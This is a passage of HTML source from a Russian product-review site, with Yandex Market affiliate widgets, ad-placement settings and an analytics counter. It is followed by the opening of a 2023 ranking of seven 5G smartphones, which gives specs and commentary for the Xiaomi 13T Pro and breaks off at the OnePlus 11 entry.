   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-301973 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-301973" class="article-post post-301973 post type-post status-publish format-standard has-post-thumbnail  category-smartfony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/smartfony/" itemprop="item"><span itemprop="name">Смартфоны и гаджеты</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/11/1-10-61-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/smartfony/" itemprop="articleSection">Смартфоны и гаджеты</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="301973">952</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-11-15">15.11.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-11-15">15.11.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Доброго времени суток! В этом обзоре я расскажу о лучших смартфонах с 5G в формате ТОПа.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. 📱Лучшие смартфоны с 5G. Рейтинг 2023 года!" width="730" height="411" src="https://www.youtube.com/embed/Gbg9OzXTFKA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Xiaomi 13T Pro (16/1024)</a></li><li class="level-1"><a href="#model_name2">OnePlus 11 5G (16/256)</a></li><li class="level-1"><a href="#model_name3">Tecno POVA 5 Pro 5G (8/256)</a></li><li class="level-1"><a href="#model_name4">POCO X5 Pro 5G (6/128)</a></li><li class="level-1"><a href="#model_name5">OPPO Reno10 5G (8/256)</a></li><li class="level-1"><a href="#model_name6">Samsung Galaxy A34 5G (6/128)</a></li><li class="level-1"><a href="#model_name7">Honor 90 (8/256)</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Xiaomi 13T Pro (16/1024)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="487"  data-id="301975" src="https://damsovet.net/wp-content/uploads/2023/11/1-4-107.webp" alt="" class="wp-image-301975"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301976" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-89.webp" alt="" class="wp-image-301976"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301977" src="https://damsovet.net/wp-content/uploads/2023/11/1-6-80.webp" alt="" class="wp-image-301977"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.67&#8243; AMOLED, 2712&#215;1220, 144 Гц</li>



<li>Камера: 50/50/12 MP + 20 MP, OIS</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 120 Вт</li>



<li>Память: 16 / 1024 GB</li>



<li>Процессор: MediaTek Dimensity 9200 Plus + Immortalis-G715</li>



<li>Система: Android 13, MIUI 14</li>



<li>Связь: Wi-Fi 7, Bluetooth 5.4, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 x NanoSIM / NanoSIM + eSIM</li>



<li>Корпус: Gorilla Glass 5, IP68</li>



<li>Размеры и вес: 162.2 x 75.7 x 8.5 мм, 205 г</li>



<li>Стоимость: от 70000 рублей</li>
</ul>



<p>На первое место ТОПа я ставлю флагманский Xiaomi 13T Pro стоимостью порядка 70 тысяч рублей. Да, ценник немаленький, но и железо соответствующее.</p>



<p>Смартфон обладает очень мощным процессором MediaTek Dimensity 9200 Plus. Чтобы ты понимал &#8212; это прямой конкурент Snapdragon 8 Gen 2. В выбранной мной модификации 16 ГБ оперативки и терабайтное хранилище. Он тянёт всё!</p>



<p>Экран Сяоми &#8212; лучший в ТОПе. Это 12-битная AMOLED-матрица с разрешением 2712х1220 пикселей и частотой обновления 144 Гц, поддержкой HDR10+ и Dolby Vision. Максимальная яркость – 2600 нит.</p>



<p>Камер несколько: основная &#8212; 50 Мп, телефото объектив &#8212; 50 МП, ультраширик &#8212; 12 МП. Доступно два режима съёмки: Leica Vibrant для более ярких фотографий и Leica Authentic с упором на реалистичность. При нехватке света автоматом срабатывает ночной режим и фото получаются в высоком качестве. Про фронталку вкратце: селфи делаются в 20МП, но получаются не особо качественными.</p>



<p>Аккумулятор на 5000 мАч. Смартфон проработает целый день при интенсивном использовании. До 100% он заряжается за 25 минут!</p>



<p>Как итог, 13T Pro предлагает лучшие характеристики и заслуженно забирает 1 место.</p>



<h2 class="wp-block-heading" id="model_name2"><strong>OnePlus 11 5G (16/256)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301978" src="https://damsovet.net/wp-content/uploads/2023/11/1-3-176.webp" alt="" class="wp-image-301978"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301980" src="https://damsovet.net/wp-content/uploads/2023/11/1-4-108.webp" alt="" class="wp-image-301980"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



